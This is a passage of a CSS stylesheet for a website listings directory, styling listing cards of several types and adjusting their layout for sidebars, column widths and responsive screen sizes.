.dtdr-listings-item-wrapper.type3:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section {
    padding: 50px 50px 75px;
}


/* Type10 (Alternate of Type5) */

.dtdr-listings-item-wrapper.type5.dtdr-widget-stlye.has-post-thumbnail,
.swiper-wrapper .dtdr-listings-item-wrapper.type5.dtdr-widget-stlye.has-post-thumbnail:hover {
    border: none;
    background: none;
    box-shadow: none;
}

.dtdr-listings-item-wrapper.type5.dtdr-widget-stlye.has-post-thumbnail .dtdr-listings-item-bottom-section {
    padding: 0 20px;
}

.dtdr-listings-item-wrapper.type5.dtdr-widget-stlye .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title {
    font-size: 18px;
}

.dtdr-listings-item-wrapper.type5.dtdr-widget-stlye ul.dtdr-listings-contactdetails-list li p {
    font-size: 14px;
    line-height: 28px;
}

.dtdr-listings-item-wrapper.type5.dtdr-widget-stlye .dtdr-listings-item-bottom-section>div {
    margin-bottom: 0;
}

.dtdr-listings-item-wrapper.type5.dtdr-widget-stlye .dtdr-listings-item-bottom-section .dtdr-listings-excerpt {
    font-size: 14px;
}

.dtdr-listings-item-wrapper.type5.dtdr-widget-stlye ul.dtdr-listings-contactdetails-list li {
    line-height: 30px;
}

.dtdr-listings-item-wrapper.type5.dtdr-widget-stlye .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:before {
    border-top: 45px solid currentColor;
    border-right: 45px solid transparent;
}

.dtdr-listings-item-wrapper.type5.dtdr-widget-stlye .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:after {
    font-size: 12px;
    left: 5px;
    top: 5px;
}

.dtdr-listings-item-wrapper.type5.dtdr-widget-stlye .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section {
    border-radius: 0;
    padding: 4px 8px;
    font-size: 12px;
    left: 4px;
    bottom: 4px;
}


/*Basic Colors*/

.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section a,
.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item>*,
.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details:hover,
.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:hover,
.dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section a.custom-button-style:hover,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details:hover,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:hover:before,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div a:hover,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item>*:hover,
.dtdr-listings-item-wrapper.type6.has-post-thumbnail,
.dtdr-listings-item-wrapper.type6.has-post-thumbnail:hover .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item,
.dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section-content .dtdr-listings-features-box-item,
.dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section ul.dtdr-listings-taxonomy-list li a,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content div.dtdr-listings-taxonomy-container li a,
.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:hover {
    color: #fff;
}


/*Four Column Styles*/

.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div,
.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
    width: 100%;
    margin: 0;
}

.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child,
.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder {
    display: none;
}

.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container {
    display: flex;
}

.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span {
    padding: 3px 6px;
    font-size: 12px;
}

.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
    padding-top: 15px;
}


/*With Sidebar Styles*/

#primary.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child),
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child) {
    margin-right: 20px;
}

.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
#primary.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
#primary.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
#primary.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
    display: flex;
    flex-wrap: wrap;
}

.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details,
#primary.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
#primary.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details {
    width: 100%;
    float: left;
}

.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
#primary.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content {
    border: none;
}

.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container,
#primary.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
#primary.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container {
    margin-bottom: 15px;
}

.dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
#primary.with-both-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
    margin-top: 30px;
}

#primary.with-both-sidebar .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content {
    margin: 8px 0 12px;
    display: grid;
    grid-template-columns: 50% 50%;
}

#primary.with-both-sidebar .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title .dtdr-listings-taxonomy-container .dtdr-listings-taxonomy-list {
    margin-top: 0;
}

#primary.with-both-sidebar .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content div[class*="dtdr-listings-"] label[class*="dtdr-listings-"] {
    margin: 0 0 5px;
    width: 100%;
    float: left;
}

#primary.with-both-sidebar .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content .dtdr-listings-post-dates-container>div {
    flex-wrap: wrap;
}

#primary.with-both-sidebar .dtdr-listings-item-wrapper.type3 {
    grid-template-columns: 50% 50%;
}

#primary.with-both-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child) {
    margin-right: 20px;
}

#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content {
    flex-wrap: wrap;
    padding-top: 0;
}

#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
    width: 100%;
    margin: 0;
}

#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder {
    display: none;
}

#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container {
    display: flex;
}

#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span {
    padding: 3px 6px;
    font-size: 12px;
}

.dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list,
#primary.page-with-sidebar .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
    padding-top: 15px;
}

#primary.page-with-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth {
    width: 50%;
}


/*----*****---- << Small Monitor >> ----*****----*/


/* Note: Design for a width of 1440px */

@media only screen and (min-width:1281px) and (max-width:1440px) {
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content, .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content, .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder, .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        display: flex;
        flex-wrap: wrap;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details {
        width: 100%;
        float: left;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content {
        border: none;
    }
    .dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-taxonomy-container li a,
    .dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type2 .dtdr-listings-taxonomy-container li a {
        font-size: 12px;
        padding: 4px 8px;
    }
    .dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content div.dtdr-listings-taxonomy-container li a {
        font-size: 12px;
    }
    .dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title,
    .dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title,
    .dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title {
        font-size: 24px;
    }
    .dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-item-title {
        font-size: 20px;
        line-height: normal;
    }
    .dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type6 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins,
    .dtdr-column.dtdr-one-fourth .dtdr-listings-item-wrapper.type6 div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del {
        font-size: 18px;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container, .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container {
        margin-bottom: 15px;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        margin-top: 30px;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type3 {
        grid-template-columns: 50% 50%;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
        width: 100%;
        margin: 0;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder {
        display: none;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container {
        display: flex;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span {
        padding: 3px 6px;
        font-size: 12px;
    }
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
        padding-top: 15px;
    }
}


/*----*****---- << Tablet (Landscape) >> ----*****----*/


/* Note: Design for a width of 960px */

@media only screen and (min-width:1025px) and (max-width:1280px) {
    .dtdr-listings-item-wrapper.type3 {
        grid-template-columns: 50% 50%;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container.listing,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        display: flex;
        flex-wrap: wrap;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child),
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-features-box-item:not(:last-child) {
        margin-right: 20px;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details {
        width: 100%;
        float: left;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-right-content {
        border: none;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type1 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-left-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container, .dtdr-column.dtdr-one-third.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .dtdr-listings-price-container {
        margin-bottom: 15px;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder {
        margin-top: 30px;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content {
        flex-wrap: wrap;
        padding-top: 0;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
        width: 100%;
        margin: 0;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child,
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div:last-child,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder {
        display: none;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content>div .dtdr-listings-features-box-container {
        display: flex;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list li a span {
        padding: 3px 6px;
        font-size: 12px;
    }
    #primary.page-with-sidebar .dtdr-column.dtdr-one-half .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list,
    .dtdr-column.dtdr-one-third .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-taxonomy-list {
        padding-top: 15px;
    }
    #primary.page-with-sidebar .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content {
        display: grid;
    }
    #primary.page-with-sidebar .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-left-content {
        margin-bottom: 5px;
    }
    #primary.page-with-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-third,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fifth,
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-sixth {
        width: 50%;
    }
    #primary.page-with-sidebar .dtdr-listing-output-data-holder[data-type*="type3"] div[class*="-apply-isotope"] .dtdr-column,
    #primary.page-with-sidebar .dtdr-listing-output-data-holder[data-type*="type5"] div[class*="-apply-isotope"] .dtdr-column,
    #primary.page-with-sidebar .dtdr-listing-output-data-holder[data-type*="type7"] div[class*="-apply-isotope"] .dtdr-column,
    #primary.page-with-sidebar .dtdr-listing-output-data-holder[data-type*="type9"] div[class*="-apply-isotope"] .dtdr-column {
        float: left;
        width: 100%;
    }
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-column,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-half,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-third,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fifth,
    #primary.with-both-sidebar div[class*="-apply-isotope"] .dtdr-column.dtdr-one-sixth {
        width: 100%;
    }
    #primary.with-both-sidebar .dtdr-listings-item-wrapper.type3,
    #primary.with-both-sidebar .dtdr-listings-item-wrapper.type5:not(.dtdr-widget-stlye),
    #primary.with-both-sidebar .dtdr-listings-item-wrapper.type7,
    #primary.with-both-sidebar .dtdr-listings-item-wrapper.type9 {
        display: flex;
        flex-wrap: wrap;
    }

    .dtdr-listings-item-wrapper.type2.dtdr-one-third .dtdr-listings-item-bottom-section-content > div { margin: 0 15px; }

    .dtdr-listings-item-wrapper.type2.dtdr-one-third .dtdr-listings-item-bottom-section-content>div:not(:last-child) { margin-bottom: 5px; }

    .dtdr-listings-item-wrapper.type2.dtdr-one-third .dtdr-listings-item-bottom-section-content>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style {
    font-size: 14px; padding: 15px 18px; }

    .dtdr-listings-item-wrapper.type2.dtdr-one-third .dtdr-listings-item-bottom-section-content { padding: 25px 0; }

    .dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins, .dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del { font-size: 22px; margin-right: 5px; }

    .dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins { margin: 0; }

    .dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder del span.dtdr-price-currency-symbol, .dtdr-listings-item-wrapper div[class*="dtdr-listings-item-bottom-section"]>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins span.dtdr-price-currency-symbol { font-size: 15px; }

    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-third, div[class*="-apply-isotope"] .dtdr-column.dtdr-one-fourth { width: 50%}
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 768px */

@media only screen and (min-width:768px) and (max-width:1024px) {
    div[class*="-apply-isotope"] .dtdr-column.dtdr-one-third,
